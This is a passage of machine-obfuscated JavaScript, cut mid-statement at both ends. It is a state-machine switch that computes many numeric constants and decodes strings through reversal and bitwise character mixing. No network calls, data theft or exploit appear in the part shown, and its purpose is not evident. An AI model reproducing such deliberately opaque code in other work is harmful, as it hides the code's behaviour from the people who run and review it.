LUf=nD[rc];qK=IL;rIf.kf=d4(Pp,[LUf]);while(qA(rIf.kf.length,GV))rIf.kf+=rIf.kf;}break;case zf:{TG=Z7*C2+P7+ps*LX;EG=dH+ps*L3*Z7+tA;zT=LX+Zq*dH+Z7*L3;qK-=kO;Rdf=LX*Z7+ps*hY;}break;case cp:{j2.push(xhf);cxf=function(Ggf){return d4.apply(this,[fS,arguments]);};l7.call(null,sb,[CN,Im,pJ,DQ]);qK+=vf;j2.pop();}break;case CL:{Bm=Zq-tA+Z7*dH+L3;rD=hY*LX+tA*vM;AG=LX*C2+tA+dH*l1;lm=tA*LX*L3+hY-C2;Ml=Zq+Z7*vM*tA;Ts=Zq*P7-hY+L3;qK-=WL;JD=tA*vM-Z7+dH*L3;}break;case OO:{lIf=Zq*pD-Lhf-K5+Vr;EIf=vM*ps+L3+P7+LX;Wr=ps*P7+vM+hY+dH;qK=z9;npf=P7+C2*l1*Z7+ps;}break;case Xd:{Vl=Z7*P7*Zq+l1-ps;Qpf=ps+P7+LX*hY*L3;nOf=dH+tA+P7*LX*Zq;bhf=ps*P7-tA-l1-dH;Pcf=ps*LX-tA*Z7+L3;qK=Cp;}break;case nU:{qK-=wL;return Xhf;}break;case Ep:{lxf=hY*l1*ps+Zq*tA;Qgf=tA*ps+C2+Zq*LX;FW=P7*ps-L3+LX+Zq;p5=Zq-C2*tA+ps*hY;LZ=tA+Z7*hY*P7+ps;qK-=hU;xG=hY-dH+l1+ps*Zq;}break;case Mf:{zl=L3*l1+C2+ps*LX;jB=Zq+tA*dH-L3;Al=ps*Z7+Zq*C2+vM;qK+=nL;M4=ps*vM+LX-Z7+P7;BY=P7*dH-C2-Z7*LX;}break;case Tx:{var kIf=wUf[Rzf];var Azf=c3(kIf.length,l1);qK-=Z9;}break;case KU:{wD=P7*ps-LX*hY*l1;YF=l1+L3-vM+P7*dH;B5=tA*l1*ps-Zq+C2;BB=P7+L3*vM*ps+C2;XH=L3*LX*ps-Zq*dH;WB=LX*ps-C2+hY+vM;qK=Pg;}break;case Q9:{Qs=l1+tA+LX*vM*Z7;gB=Z7*vM*C2-tA+hY;Qw=dH*L3+Zq-Z7;cK=Zq*l1+C2+ps;qK=nd;SM=vM*Zq*L3+LX*tA;L4=dH+tA+P7*ps;}break;case AE:{UEf=dH*P7+Z7*ps-Zq;qK-=DU;pQ=hY+tA+dH*Z7*C2;bdf=ps*L3+dH*Z7+LX;nzf=dH*Z7*tA-hY;whf=LX-Z7+ps*vM;ZPf=LX*ps*l1-hY+vM;}break;case dU:{Ehf=Zq*dH+tA*P7-C2;tpf=tA-L3-vM+ps*C2;Wdf=L3+dH+C2*P7*Zq;qK-=Eg;KZ=l1*ps*tA-C2+P7;}break;case xC:{qK=JI;bUf=C2*L3*l1*P7*LX;OOf=Zq*tA*vM*LX-hY;Kr=P7+vM*Zq*LX;PCf=ps*hY-LX+C2*vM;dff=l1-L3+P7*hY*LX;ldf=tA*L3*hY*P7-vM;}break;case fg:{Zm=dH*vM*Z7-ps-C2;xT=tA*P7+hY*ps;s4=ps*hY-tA*C2-L3;DK=dH+ps*hY+C2+LX;qK+=Ac;jl=C2+LX*vM*dH+ps;sgf=l1-tA+C2*P7*vM;}break;case Yx:{wB=hY*vM*l1+P7-tA;F4=Zq+L3*hY*vM;qK=wp;Ks=C2+L3*Zq+dH*l1;W8=P7+vM+Zq-tA+Z7;dM=Z7+vM+l1+P7;CK=C2+vM*tA-l1-hY;j4=LX*Z7-P7+tA;}break;case bE:{qzf=P7*C2*tA;zhf=LX*P7*tA;q9f=LX-vM*dH+tA*ps;Pxf=hY+P7*vM*Zq;qK+=EE;Fff=P7*ps-LX*l1;}break;case gf:{gEf=ps*hY+P7-C2+dH;Fzf=tA*Zq+l1+C2*ps;Zgf=HG+JEf-gEf+Fzf;MJ=hY*ps+vM-l1+tA;qK+=Rg;lY=dH+Zq-C2+tA*ps;Gr=C2*tA*Z7*LX+l1;}break;case mU:{Yhf=ps*hY-l1+dH;ILf=l1-C2-vM+P7*ps;Thf=l1*L3*C2*dH+ps;qK=q;dUf=Z7*Zq*P7-vM-tA;W9f=LX*vM+dH*Zq+tA;wLf=Z7-Zq+tA*vM*dH;}break;case Bg:{cEf=LX*ps-vM-dH-P7;Agf=P7*hY*tA-vM-l1;nLf=C2*ps+dH+tA*L3;MN=ps*L3+C2*Zq+dH;tG=Zq*LX*hY+vM*dH;qK=Ic;rs=Zq+vM*dH-C2-hY;Egf=dH*C2-LX;}break;case Hd:{Zzf=ps*Z7+L3+LX+hY;xLf=Zq*l1*ps-L3-C2;qK=Cz;jhf=L3*C2*dH-Z7+l1;fdf=ps+tA*dH+vM*Z7;sH=LX*ps+Z7*P7*tA;nT=LX*L3*hY*vM-tA;IN=L3+hY+P7*dH+tA;}break;case Id:{cgf=ps+vM*dH*C2+Z7;qK=QL;zW=dH*P7-Zq-vM-tA;nIf=ps+P7*vM*Z7+l1;kcf=C2*LX+vM*P7*dH;MZ=Z7*ps-vM-tA;IG=vM+LX+L3+ps*tA;}break;case IC:{qK-=Rp;FUf=ps+Z7*P7*C2-vM;EPf=tA*P7*Zq-vM;TOf=tA+Zq*P7*L3-hY;pcf=Zq-vM+LX*tA*C2;A9f=hY*Zq-LX+Z7+ps;WUf=Zq*dH+LX-Z7-vM;}break;case KC:{Aff=ps+l1+L3*P7*dH;qK-=Xp;GF=C2+vM*hY*Zq-ps;AH=Z7-l1+P7*tA+ps;Fxf=dH*tA+Zq*L3+P7;}break;case UC:{nH=tA*Zq-l1+P7*ps;DZ=LX+ps*tA+dH-hY;LIf=L3+ps*tA+LX-P7;qK+=qb;UCf=Zq*dH*L3-C2*l1;XUf=hY*Z7+P7*C2*tA;}break;case jc:{Gm=hY*LX+dH-P7+Z7;pD=vM+P7*hY;BK=vM*C2*Z7-L3+l1;f1=hY+P7-tA+Zq*C2;qK=Q9;g5=P7+vM-hY+C2*Zq;jT=l1+C2*tA+Z7+dH;kT=Zq-C2+dH+Z7*hY;}break;case Lc:{Ql=L3+dH-LX+ps*hY;pEf=P7+C2*L3*LX*hY;QQ=LX*ps-Z7*Zq+tA;dCf=ps*P7-vM+LX*Zq;hcf=ps*LX+P7+tA*dH;VT=vM*dH*Zq+Z7-LX;shf=ps*L3-P7+hY-Z7;K9f=l1+LX*tA*hY+dH;qK=Nz;}break;case vE:{if(Nt(C9f,O0)){do{pCf+=MIf[C9f];C9f--;}while(Nt(C9f,O0));}qK=IL;return pCf;}break;case Qp:{qK+=IP;UK=ps+C2+dH+tA*hY;mzf=Zq*ps+LX-L3*tA;xxf=P7*ps+Zq-C2+Z7;M9f=tA*Z7*vM*C2+LX;js=L3*Z7*hY*LX-l1;Hhf=C2*dH+Z7*ps+hY;}break;case rx:{Igf=vM+hY*ps+C2-dH;qK-=Kg;W4=hY+ps*l1*P7+dH;Gff=LX+hY*dH*L3+C2;cF=L3+tA*P7*vM*Z7;Hdf=P7*ps+C2-Zq*l1;}break;case mL:{TN=tA*ps+P7+l1;h9f=tA+P7*hY*Zq-C2;XB=dH*tA*l1+L3+ps;HUf=dH*tA*vM-hY*P7;AD=C2*ps-LX+L3*hY;YH=Zq+P7*L3*tA*LX;hEf=ps*Z7-C2-Zq-L3;CLf=tA*ps+L3-Z7;qK=SU;}break;case Wf:{qK=HU;Kdf=C2*LX+tA+ps*hY;ROf=dH+ps*C2+vM;jW=hY+C2*dH-LX*vM;qT=L3*tA-vM+ps+dH;DF=tA*ps-Z7+P7-L3;Is=tA*C2+Z7*vM*P7;wl=P7*L3*C2+vM*LX;}break;case MU:{tPf=LX*ps-L3-Zq-l1;thf=P7+LX*Z7*dH+vM;Xpf=P7*L3*Z7*vM-dH;rhf=hY*LX*Zq*l1+L3;qK+=pb;cpf=C2-Z7*tA+ps*hY;Ypf=LX*Zq*P7+ps*L3;}break;case Ic:{mW=vM*dH*l1*tA-hY;CPf=LX+ps*C2+dH;QG=C2*ps+vM+L3;rdf=P7+Zq*Z7*l1*LX;jQ=ps*Z7*L3-hY+dH;fB=hY*l1*dH+Zq+ps;lEf=ps*l1*C2+L3-tA;qK=UE;zdf=hY*ps-P7-L3-vM;}break;case BU:{tB=L3+vM*C2+ps*P7;Kgf=tA*Zq*P7+l1;r9f=P7*tA*LX*l1*L3;KUf=vM+L3*LX*tA*hY;BZ=C2+ps*Z7-L3+tA;ECf=vM*Zq*LX*l1-hY;qK-=cP;}break;case GI:{MD=tA+Z7*ps-C2;FT=C2*dH*Z7;pUf=ps*L3*vM+dH;fH=LX*ps-hY+L3*l1;Ihf=ps*LX-dH+vM+tA;qK=sd;hN=ps*C2-dH-L3-tA;}break;case zb:{EY=l1*LX*Zq*tA-Z7;qK+=m9;NZ=L3*dH*C2-Z7;tH=ps+P7*C2*Z7*vM;WG=vM+L3+Zq*dH-ps;chf=P7*Z7*LX*L3+C2;KOf=P7+C2*ps;}break;case DU:{var xCf=nD[rc];var QLf=nD[c9];var VJ=nD[DU];qK+=EC;var b5=G2[bn];var TY=Zw([],[]);var qH=G2[xCf];var AJ=c3(qH.length,l1);}break;case AO:{var xdf=nD[rc];var xm=Zw([],[]);var nZ=c3(xdf.length,l1);while(Nt(nZ,O0)){xm+=xdf[nZ];nZ--;}qK+=tU;}break;case Vx:{Sl=vM*LX*P7-tA-dH;IB=tA+ps*LX+hY;Z5=vM*dH-hY-Z7-L3;UY=P7*Zq+C2-LX-vM;qK-=JU;}break;case Ef:{qK=IL;return J3(H9,[PZ]);}break;case XI:{lgf=Z7-P7+dH+hY*ps;sG=L3*LX*dH+hY-tA;OUf=vM-hY*LX+ps*Zq;TIf=P7+ps*tA+C2+L3;LT=dH+ps-LX+tA-L3;qK+=Y9;}break;case NO:{pxf=hY*C2*Zq+ps-l1;Ogf=Zq-LX+Z7*ps;Xxf=P7*Zq*L3+hY;kLf=Zq*Z7*hY-LX+P7;qK+=G;mZ=P7+dH+ps*L3;Nr=C2+LX*P7*Zq;}break;case nc:{Xgf=LX+tA*P7+hY*ps;MOf=l1+LX*ps+Z7*C2;JW=tA+ps*hY+L3*P7;ZLf=dH+P7+L3*hY*Z7;qK=Tg;KB=dH+hY*C2*LX;}break;case RE:{LX=vM+tA-L3;qK+=KI;hY=tA*L3+Z7-LX;C2=L3*l1*Z7+tA-LX;dH=tA*l1*hY-C2;P7=L3*LX-hY+tA;Zq=L3-l1+P7;}break;case cz:{vK=l1+Zq*tA+vM-C2;W2=Z7*hY+C2*l1;qK-=Xf;Am=C2*vM+L3+Zq+tA;Ppf=L3+vM+hY*tA*Zq;FF=tA+L3*hY*LX-Z7;}break;case pI:{Jxf=l1-Zq+ps*tA;nPf=Z7*Zq*vM*L3-LX;qK-=Bp;Rhf=ps*L3+tA*Z7*l1;JZ=LX+ps*Zq-C2-l1;Bcf=dH*tA+C2*ps+l1;RIf=C2*tA*vM*P7+l1;}break;case nC:{O5=LX*C2+ps*hY;PJ=hY*ps+LX-L3+dH;qK=Mf;hV=tA*hY*Z7*LX-L3;tK=ps-vM+P7*dH-C2;lG=tA+P7+dH*Zq-l1;TW=Zq+vM+ps*C2-P7;vs=P7-Zq+hY*LX*Z7;}break;case NS:{WEf=vM+P7*ps-dH-C2;Dxf=Zq+ps*C2+hY*Z7;qK=LC;Mff=hY+tA*Z7*l1*Zq;cG=P7*LX*Zq+Z7+L3;Vff=C2+vM+P7*hY*Zq;}break;case jf:{CN=C2+P7+tA*vM;Im=dH-L3-hY+C2*Z7;pJ=C2*P7+hY*Zq*L3;qK=fI;DQ=C2*P7-Z7-LX*vM;lT=vM-hY-l1+Z7*LX;bn=Zq+LX+Z7*tA-L3;}break;case nO:{AIf=Z7*hY+C2*ps;WJ=L3-Z7+hY+ps*P7;ZH=dH-l1+P7*ps+L3;qpf=ps+vM-C2+LX+dH;sxf=dH+ps-vM+LX;CIf=ps+P7+Zq*vM-l1;qK=Wf;}break;case VP:{qK-=nE;return QIf;}break;case S9:{BLf=dH+LX*P7*hY+Zq;hOf=Z7+ps*vM-LX*P7;ccf=tA*dH*l1-hY*vM;tF=ps+LX+P7;qK=P9;ZIf=C2*ps-P7-tA*Z7;Qcf=Zq+ps*C2-vM*hY;}break;case rz:{var jEf=nD[rc];Pj.ZU=d4(AO,[jEf]);while(qA(Pj.ZU.length,FF))Pj.ZU+=Pj.ZU;qK+=wx;}break;case TI:{j2.push(Ppf);hJ=function(Nhf){return d4.apply(this,[rz,arguments]);};l7(EE,[YJ,xpf,GH]);j2.pop();qK+=VE;}break;case SS:{var Txf=nD[rc];var PH=Zw([],[]);var Fdf=c3(Txf.length,l1);if(Nt(Fdf,O0)){do{PH+=Txf[Fdf];Fdf--;}while(Nt(Fdf,O0));}qK+=l9;}break;case Cp:{Jzf=dH-C2+tA+ps*P7;hzf=tA*ps-vM+dH+C2;LPf=vM+LX+hY*dH-l1;G5=Zq*tA+dH*Z7*L3;B4=Zq*vM*L3+Z7*dH;IT=ps*LX-hY*dH-P7;qK+=A9;gT=L3+C2*ps+Z7*P7;Npf=LX*ps+P7*C2+Zq;}break;case R9:{PB=P7+Zq*dH+hY-l1;vcf=hY+L3*Z7*dH-l1;qK=IU;Fm=Zq*LX+P7+ps+L3;QEf=ps*Zq-l1-vM*dH;ms=ps*vM+Z7+P7*L3;}break;case xd:{CEf=P7*ps+tA-LX*Z7;IF=dH+Zq*hY*P7+Z7;qK-=sO;Vcf=LX+P7*Z7*C2*vM;rT=Z7-hY+dH*LX*tA;}break;case Y:{XW=Z7+ps*tA+P7-LX;fxf=hY*l1*ps+Z7-P7;LLf=dH*C2-l1+Zq-vM;XF=l1-hY+C2*LX*Zq;S4=tA+P7*ps-Z7*hY;D9f=Zq+P7+C2*L3*dH;qK-=B9;hZ=Zq*Z7*LX-tA*L3;}break;case c9:{var cIf=nD[rc];qK=IL;wN.YP=d4(SS,[cIf]);while(qA(wN.YP.length,tm))wN.YP+=wN.YP;}break;case tp:{qK=IL;j2.push(zY);nN=function(Rcf){return d4.apply(this,[c9,arguments]);};wN.call(null,b1(l1),zF,SF,r5);j2.pop();}break;case QS:{ddf=hY*ps-l1-C2*tA;bPf=Z7+tA*vM*hY*C2;FLf=hY*ps-P7-tA*Zq;qK=nc;PG=ps*C2+dH*P7;V5=P7+LX+Zq*hY*l1;}break;case Fg:{Ghf=hY*ps+dH-vM*tA;qK=VO;fW=tA+P7*Zq*Z7-LX;jOf=hY*L3+tA*ps+P7;KIf=Z7*ps-P7+dH;Cl=Z7*vM*P7+tA;KLf=l1+hY+tA*dH*Z7;}break;case lU:{qK=ld;ppf=ps*C2-dH*hY-vM;zpf=hY*LX*P7+L3;xs=pD*DT-Hff-tr+ppf+zpf;vT=cD+P9f+R9f+bH-tIf-xs;Yxf=tA-dH+P7*C2*hY;Bhf=LX*vM+ps*Z7+C2;Xr=P7+ps*l1*C2-dH;}break;case qz:{BUf=vM*LX+hY+L3*ps;Sr=LX+vM*ps+Zq;qK=w9;F5=C2*l1+ps;CY=LX-C2+P7+ps*l1;}break;case Mc:{dD=Zq*ps+LX-L3*C2;Gzf=C2*ps-dH-tA;qD=ps-l1+Zq*C2-P7;vgf=Zq*vM*hY+tA*P7;TPf=hY*dH+LX-tA;qK=Ng;QY=LX-Z7+C2*hY*P7;}break;case QE:{tJ=L3*vM*dH*tA+P7;qK+=sd;wxf=ps*C2-Z7+dH+L3;jF=ps*vM-hY+P7-LX;ELf=tA+dH*Z7*C2*l1;QW=tA*hY*C2-P7+Z7;}break;case IE:{GIf=ps*hY-Zq+dH-l1;rl=L3-tA-C2+Z7*ps;rzf=hY*LX*Zq*L3+vM;Mgf=hY*ps-dH*Z7-tA;HN=Z7*dH+tA*ps+P7;kJ=ps*P7+hY*LX;AF=l1+C2*P7+tA*ps;qK+=US;MCf=LX*tA+L3*dH*P7;}break;case FI:{YJ=Zq+P7+L3*hY*C2;xpf=ps-C2-hY+dH*Zq;qK=mS;GH=Z7*dH-P7*C2+Zq;zY=Z7+hY*C2-P7*L3;tm=C2*l1-hY+Zq*P7;zF=L3*LX-dH+hY*Zq;}break;case D:{Gdf=ps*Z7*L3-l1-dH;fff=tA*l1*P7*C2*vM;Opf=l1*LX*ps-C2*hY;Ipf=dH*Zq+L3*vM*hY;kPf=P7*L3*dH-Zq;fCf=vM+Zq-l1+ps*LX;qK-=xI;}break;case H:{Bdf=ps*Z7+vM+C2*L3;DLf=tA-C2-LX+hY*dH;qK-=Wp;ZZ=ps*C2+Z7-dH+P7;tzf=Z7+tA*hY*P7+LX;dEf=tA*hY*Zq-l1-ps;}break;case Iz:{var dr=nD[rc];qK+=FO;var Xhf=Zw([],[]);var tZ=c3(dr.length,l1);if(Nt(tZ,O0)){do{Xhf+=dr[tZ];tZ--;}while(Nt(tZ,O0));}}break;case zU:{var Er=nD[rc];w6.ZE=d4(Iz,[Er]);qK+=If;while(qA(w6.ZE.length,Wd))w6.ZE+=w6.ZE;}break;case Ld:{qK+=Ng;if(Nt(Azf,O0)){do{var NLf=kq(c3(Zw(Azf,Uzf),j2[c3(j2.length,l1)]),fOf.length);var c9f=O2(kIf,Azf);var HEf=O2(fOf,NLf);PZ+=J3(FE,[S2(Rj(S2(c9f,HEf)),R6(c9f,HEf))]);Azf--;}while(Nt(Azf,O0));}}break;case f9:{j2.push(hK);tV=function(vLf){return d4.apply(this,[zU,arguments]);};qK+=Dc;w6.apply(null,[GV,Ys,hK]);j2.pop();}break;case zp:{gCf=hY-Zq+tA*dH*vM;m8=l1*L3+ps*vM-P7;Uhf=ps-hY+dH*LX-P7;qK=HC;Icf=Z7*P7-dH+LX*ps;Mzf=ps*P7-C2*tA*hY;}break;case BC:{Zxf=LX*hY+L3+ps*C2;TZ=hY+L3*P7*Z7*C2;YY=dH*l1+Zq+C2+ps;XIf=tA*dH-vM-Zq;qK=VS;zCf=Zq*tA*l1+Z7+ps;wr=Z7*ps-C2*tA-L3;nV=LX*l1*C2*Zq;MQ=Zq+P7+dH+vM+ps;}break;case gb:{HPf=l1+ps*LX-tA*vM;PEf=hY+C2*Z7*vM*Zq;zZ=dH+ps*Z7+vM;JPf=vM*ps-dH-Zq;qW=Z7*vM+P7*ps+C2;HIf=L3+hY+Zq*P7*vM;qK-=mf;qdf=L3*dH+P7*ps;Lxf=L3+Zq*ps-hY-P7;}break;case EI:{qK=NS;Nl=ps+L3*hY*dH+LX;tN=Zq+ps*P7+tA+l1;ml=ps*hY-Zq-l1;sW=P7*C2*LX+vM-l1;hxf=l1-tA+C2*ps-LX;}break;case z9:{HD=P7+l1+hY*ps-C2;br=C2*vM*dH+tA-L3;ZUf=ps*Zq-LX*l1-C2;mK=C2*LX+L3*P7*tA;QUf=hY*LX*tA*L3-P7;Cgf=hY*tA+ps-LX;YLf=ps*C2-LX-Zq-L3;DD=l1*Z7*L3*P7*hY;qK=vL;}break;case PS:{GPf=hY*dH*vM-Z7-ps;JB=P7*ps-Z7-C2-tA;VB=LX*P7*Zq+hY;qK=R9;Xzf=l1*dH*Z7*tA-ps;CG=ps*vM*L3-dH+l1;Sff=tA*Zq+L3+ps*C2;}break;case LC:{Bzf=hY+Z7*l1*LX*P7;sOf=ps*hY-L3-vM*P7;qK-=nd;PIf=LX+ps+tA*P7+dH;bl=tA*C2+ps+dH*Zq;Wpf=hY+dH+ps*LX-l1;}break;case OL:{lZ=hY*ps+Z7-dH+L3;jCf=dH+Z7*ps+P7+vM;qK+=sd;SIf=hY*tA*LX*vM-l1;FZ=ps*LX-l1+dH-Z7;Mcf=hY+vM*LX+P7*ps;bIf=ps*C2-hY*L3-tA;}break;case Gx:{qK-=tP;YN=Zq*P7*C2;qhf=ps*P7-L3+tA;Ucf=Zq+hY*ps+LX-vM;LQ=tA+Zq+L3+ps-C2;}break;case DI:{Tcf=tA*L3*LX*Zq;qK+=PC;KEf=C2+L3+P7*dH-hY;Dff=tA*L3*P7*C2-ps;Edf=C2*ps+Z7+dH*L3;COf=P7+ps*C2+tA*dH;Rxf=hY+C2*dH+Zq-Z7;}break;case IU:{AK=L3*dH+C2+ps*tA;gK=hY*C2*Zq-vM;NW=ps-Zq+dH*hY+vM;fD=ps*tA-LX;hLf=P7+ps+Zq-vM;YT=P7*L3+Zq*dH-ps;lLf=ps*C2+P7-Z7-dH;qK+=AC;TEf=dH*Zq+ps+P7-Z7;}break;case OS:{Ocf=C2-LX+vM+dH*Zq;nff=l1-tA+ps*P7-LX;Vzf=vM*ps+Zq-hY-dH;bG=P7*L3-Z7+hY*ps;Shf=ps*l1*P7-Zq*L3;qK=Hc;YD=tA-vM-Zq+ps*hY;Fcf=dH*LX+L3+vM-Zq;}break;case Wp:{qK=ME;GQ=hY+l1+tA*ps;xgf=Z7*ps-vM*L3-P7;Dr=ps*C2-vM*Zq-Z7;Ugf=P7*L3*Zq+tA*C2;}break;case JI:{OLf=Zq*vM*C2+tA-P7;Lff=dH-Zq+P7*ps-L3;qK=TC;cLf=Z7*L3*C2*Zq-P7;Kzf=hY+dH+LX*ps+vM;dgf=hY+Zq*vM*tA*LX;Pgf=L3*C2*dH+ps-hY;}break;case X9:{qK-=Kx;Tpf=tA*LX*l1*C2+Z7;ZN=C2*Z7-LX+P7*ps;Jdf=LX*C2+ps*P7+l1;F9f=Zq*dH+ps+hY*L3;ICf=tA*ps-P7+Z7-dH;dIf=vM*dH+ps*l1*tA;gIf=vM+LX*ps-tA*hY;}break;case jz:{xzf=dH*L3*C2+hY+Zq;Or=dH-Z7+tA*ps-vM;qK=OO;kQ=ps+P7*Zq*C2+vM;Lhf=ps*L3+C2*dH-Zq;K5=C2*dH+Z7*Zq+tA;Vr=C2-P7-L3+LX*ps;}break;case gc:{var xIf=nD[rc];var Uzf=nD[c9];var PUf=nD[DU];var Rzf=nD[BC];var fOf=wUf[OQ];var PZ=Zw([],[]);qK+=Yg;}break;case Eg:{qK=vE;var MIf=nD[rc];var pCf=Zw([],[]);var C9f=c3(MIf.length,l1);}break;case vg:{qK=cz;Hm=Z7*L3+tA+hY*vM;VD=dH+Z7*Zq-P7;xN=tA+hY*Z7-vM-L3;cQ=tA*P7-l1-L3*C2;qV=vM+Z7+L3+tA*hY;}break;case gO:{kOf=l1*hY*ps+Zq;Tgf=tA*C2+LX*ps;NPf=ps*tA+Z7+dH-L3;qK=Tf;bN=P7*ps+Z7+vM+tA;MW=vM+Zq*tA*P7+hY;Izf=hY*tA*Zq-Z7*C2;DUf=ps*C2+hY*tA-vM;MPf=l1*LX-dH+ps*Zq;}break;case pg:{qK+=Yp;dG=Zq-l1+ps*P7+hY;phf=P7*tA*vM*Z7-l1;jIf=ps*Zq+vM-tA-P7;kxf=Z7+dH*L3*Zq;WIf=ps*LX-L3*tA*l1;pff=ps*vM*L3+C2+Zq;hUf=L3+LX*P7*Zq+ps;}break;case wp:{mQ=Zq+P7*L3-hY-Z7;OQ=Zq+tA+P7-vM*Z7;Nq=P7*L3+C2*vM+l1;gH=Zq+P7*tA+Z7-L3;YW=hY*C2*l1-L3;qK=vg;}break;case sd:{mF=fH-Ihf+GH-Y8+Zq+hN;LF=Z7*ps-LX+L3-l1;HT=hY*LX*Zq+Z7+l1;QD=ps*C2+dH+Zq*L3;qK-=x9;}break;case dd:{R4=C2-Z7-l1+hY*ps;WY=ps*P7+vM-hY*LX;K8=l1*P7+ps+hY+tA;QK=dH+ps*Zq-P7*LX;Jm=tA*ps+C2+P7-l1;cA=ps*hY-C2*Zq-l1;qK=vp;}break;case Jc:{v5=L3*ps*vM-hY-Z7;mN=ps+hY+dH*Zq*L3;rpf=C2+vM*ps+Zq-dH;qK=QS;wm=l1+Z7+dH*P7-Zq;}break;case nz:{Dl=Z7*P7-tA+L3*ps;LG=P7+Zq*Z7+ps-C2;t4=Zq+vM-P7+tA*ps;WK=ps+dH*Zq-L3*LX;DW=hY+Zq*P7-tA+LX;Jl=l1+vM*LX*Z7*hY;ZB=P7*ps-C2*l1*Z7;qK=dd;}break;case rU:{cCf=hY+tA*Zq*C2+vM;B9f=l1*Zq*dH+tA*ps;qK=Vc;ZJ=hY*dH+ps*vM+C2;N9f=ps*LX-l1-Zq;}break;case VO:{Mdf=ps*hY+LX*Zq*L3;qK=S9;KN=dH*Z7-C2+ps*hY;Pr=C2+P7*ps+LX;jr=Zq+ps*C2+tA+dH;rN=P7*vM*dH-LX;Nzf=LX*dH-tA*C2+ps;Wzf=C2*P7*Zq-hY*L3;I4=ps+vM*P7*dH-Zq;}break;case cg:{QN=ps*l1*P7+LX*vM;TLf=LX-tA+Zq*dH;qK=nO;T5=ps*L3+vM-LX-l1;Udf=Z7*l1*dH-hY+P7;SOf=L3*ps+tA+dH;zff=LX-Z7*vM+ps*hY;}break;case ld:{IOf=Zq+L3*P7*dH+C2;p4=hY-l1+vM+P7*ps;DG=hY*ps+vM*LX-l1;qK=fg;jY=P7*ps-l1-hY*Z7;Rpf=dH*hY*L3-vM-l1;OEf=vM*Z7*dH+LX;qIf=dH*vM*C2+Z7+P7;}break;case HL:{UQ=dH+Z7*Zq*hY*vM;ST=LX*ps-C2-Z7+L3;NIf=l1*ps*Z7-Zq+C2;Qxf=LX+hY+ps*tA+C2;qK=MO;zIf=L3+P7*ps-Z7-dH;Gl=Z7*P7*Zq*l1+ps;ws=vM*hY*dH-tA*Z7;}break;case SI:{qK=XI;hm=tA+vM+ps*LX+L3;DPf=hY+vM*ps+LX+Z7;zLf=ps*vM-Z7-tA+dH;YOf=dH+ps*Z7+vM+tA;}break;case SO:{dLf=hY+vM*P7*dH-Zq;DEf=dH*LX+tA*ps;Pzf=DEf+zF+rEf-UD+GF;mdf=hY-Z7+ps*vM*l1;tOf=C2*ps-vM+tA*Zq;Ddf=ps*tA+vM+Z7+LX;lN=Zq*dH+Z7*vM+P7;qK=Dx;Fhf=L3-LX+hY*dH+ps;}break;case S:{Wl=P7*ps+Z7-LX-tA;qK=tg;sJ=P7+tA*ps-hY;TF=Z7*ps+C2+P7-tA;sZ=dH*C2*vM*l1-hY;xPf=Z7+P7+ps*vM;bF=LX+hY*ps-C2-P7;}break;case Jb:{UIf=LX*ps-vM-Z7*P7;qK=OS;Rgf=vM*P7*Zq+ps-hY;wpf=ps-Z7+vM*hY*dH;EZ=Z7+tA+dH*hY+P7;Apf=L3*Zq+dH+ps*P7;Qhf=ps*C2+tA+Zq*LX;}break;case Rp:{Pdf=ps*P7+Zq*C2;xF=tA+Z7*C2+P7*dH;VK=tA*ps+L3-hY*vM;Axf=l1+ps*LX-C2*tA;TV=ps*tA+C2*hY*vM;qK=KU;gLf=Z7*ps+P7+vM-dH;DN=Z7*C2*dH+hY+vM;}break;case mg:{DY=tA*Zq*LX+ps;hD=P7*ps+dH+tA*C2;qK=IE;Q5=L3*dH*LX+ps-hY;RLf=dH*C2-L3-Zq+hY;AUf=Zq*tA*C2+dH*vM;OCf=tA*l1*Zq+ps*P7;}break;case PC:{var jLf=nD[rc];fZ.Od=d4(Eg,[jLf]);qK=IL;while(qA(fZ.Od.length,Zc))fZ.Od+=fZ.Od;}break;case Bx:{gG=ps*P7+vM+l1;GG=Zq*dH*l1+LX-Z7;gOf=ps*P7-vM*hY;WN=C2+tA*Zq*P7+dH;qK=MI;cUf=vM-dH+hY*ps-l1;El=P7*ps+tA-vM;Xcf=dH*Zq+L3+LX+vM;YPf=dH*P7+ps+Zq*C2;}break;case Ff:{YV=Z7*dH*l1*tA-Zq;O0=+[];DT=LX*L3+C2-tA;ps=hY*tA-vM+P7*C2;xhf=L3*ps+tA+LX+C2;GV=vM+C2+P7*LX+l1;qK=jf;}break;case Yg:{Bl=L3+LX-vM+P7+Zq;OV=hY*vM+L3-Z7;wH=vM*LX+P7-l1-C2;ft=C2+P7*LX+Z7*L3;VG=dH+P7+hY-L3;qK=Yx;}break;case pE:{j2.push(L4);pdf=function(SCf){return d4.apply(this,[PC,arguments]);};l7.apply(null,[BC,[EV,k9f]]);qK-=NL;j2.pop();}break;case nd:{EV=LX*L3-l1+ps+P7;qK+=dU;k9f=Zq*ps+C2-dH-P7;GT=L3+Zq*hY*P7-LX;H3=dH+tA+ps*P7-hY;Uw=P7+ps*C2+vM*Z7;Qq=Z7+C2+hY*Zq;ct=P7*dH+l1-C2;E6=C2+Zq*P7*hY*l1;}break;case I:{xEf=tA+Z7*Zq*LX+hY;bgf=C2*l1+hY*ps+tA;vIf=hY*ps-C2-dH-LX;qK-=Fd;GZ=ps+vM*tA+L3*dH;}break;case VI:{qK-=pg;if(qA(bCf,nEf.length)){do{Z0()[nEf[bCf]]=b1(c3(bCf,DT))?function(){return JM.apply(this,[Uc,arguments]);}:function(){var LOf=nEf[bCf];return function(AEf,XEf,Jgf,wOf){var fgf=rIf.call(null,b1([]),b1([]),Jgf,wOf);Z0()[LOf]=function(){return fgf;};return fgf;};}();++bCf;}while(qA(bCf,nEf.length));}}break;case Rf:{fIf=ps*P7-dH+LX+tA;Lpf=P7-Z7-tA+hY*dH;Uxf=Lpf-hm+O4+w5+M4+pD;SUf=ps*hY+P7-dH+vM;wff=vM*LX+L3*P7*Zq;cr=dH*C2+tA+l1+LX;Off=ps*hY+Zq*L3;qK=kb;GEf=vM+hY*ps-Zq-L3;}break;case gL:{qK=vI;RB=C2+hY+ps*l1*P7;Xl=vM*P7*Z7-LX*L3;XLf=hY+Z7*ps-LX*L3;XZ=dH*C2*L3+ps*tA;Vxf=dH*C2+Zq-l1;}break;case Wx:{cD=hY*ps-dH-LX*Zq;P9f=ps*Z7-P7+vM*C2;qK=lU;R9f=dH*hY*vM*l1-Z7;tIf=L3+hY+vM*dH*tA;Hff=ps*tA+LX*vM+L3;tr=P7*l1*Z7*LX*vM;}break;case 